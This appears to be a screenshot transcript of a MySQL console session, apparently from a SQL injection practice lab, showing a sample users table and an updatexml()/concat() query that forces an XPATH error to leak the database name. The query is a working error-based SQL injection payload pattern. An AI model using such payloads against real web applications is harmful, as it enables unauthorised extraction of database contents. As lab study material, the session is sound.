 C:\Windows\System32\cmd.exe - mysql  -u root -p
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
+----+----------+------------+
2 rows in set (0.00 sec)
mysql> select * from users where id=1 and updatexml(1,concat(0x7c,(select database()),0x7c
),1);
ERROR 1105 (HY000): XPATH syntax error: '|security|'
mysql>